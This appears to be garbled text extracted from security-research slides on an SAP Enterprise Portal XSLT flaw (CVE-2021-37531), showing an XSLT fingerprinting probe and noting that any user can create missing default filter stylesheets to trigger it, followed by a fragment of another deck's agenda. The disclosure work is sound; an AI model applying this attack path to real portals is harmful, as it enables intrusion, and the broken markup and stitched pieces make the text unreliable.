

- SAP Enterprise Portal
- Web frontend component for SAP Netweaver



<https://blogs.sap.com/2017/12/20/sap-portal-on-premise-or-in-the-cloud-some-considerations/>



https://www.oxygenxml.com/img/ls\_xslt\_transform.png



- For all file with **.archivelog extension** in path **"/"** of system repository
- When a user request to display the file in the Portal
- Automatically it **use the stylesheet** in wcm://etc/filter/xml/**ArchiveLog.xsl** to transform the initial file.

```
body bgcolor="white">
<h3 align="center">
  <xsl:value-of select="system-property('xsl:version')"/>
</h3>
<h3 align="center">
  <xsl:value-of select="system-property('xsl:vendor')"/>
</h3>
<h3 align="center">
  <xsl:value-of select="system-property('xsl:vendor-url')"/>
2/h3
```
<body bgcolor="white"> <h3 align="center">1.1</h3> <h3 align="center">InQMy Labs.</h3> <h3 align="center">http://www.sap.com</h3>

body bgcolor="white"> <h3 align="center"> <xsl:value-of select="system-property('xsl:version')"/>  $<$ /h3> <h3 align="center"> <xsl:value-of select="system-property('xsl:vendor')"/>  $<$ /h3> <h3 align="center">

# **SAP Patch : 3081888 CVE-2021-37531**

<body bgcolor="white"> <h3 align="center">1.1</h3> <h3 align="center">InQMy Labs.</h3> <h3 align="center">http://www.sap.com</h3>  $\epsilon$ /hodys

body bgcolor="white"> <h3 align="center"> <xsl:value-of select="system-property('xsl:version')"/>  $<$ /h3> <h3 align="center"> <xsl:value-of select="system-property('xsl:vendor')"/>  $<$ /h3>

### Administration privileges required…

<h3 align="center">1.1</h3> <h3 align="center">InQMy Labs.</h3> <h3 align="center">http://www.sap.com</h3>  $clhodus$


- By **default** few filters are already active
- **kmfaqs** and **kmnews** filters are active
- Related xsl file :

wcm://etc/xmlforms/KMFaqs/KMFaqs-html-show.xsl wcm://etc/xmlforms/KMNews/KMNews-html-show.xsl **Does not exist…**



- By default few filters are already active
- **kmfaqs** an Privileges required :
- Related xsl wcm://et wcm://et **Does not exist…** Groups **Authenticated Users** & **Everyone**



- By default few filters are already active
- **kmfaqs** an
- Related xsl wcm://et wcm://et **Does not exist…**

## Any users can create these filters Then trigger the vulnerability





 $\overline{Q}$ 





ONAPSIS INC. | ALL RIGHTS RESERVED

#### **AGENDA**

**0x01 SAP Focused Run ? 0x02 Security assessment 0x03 Only one is enough… 0x04 Stay secured 0x05 Closing part**



• SAP Focused Run





#### • SAP ABAP Netweaver









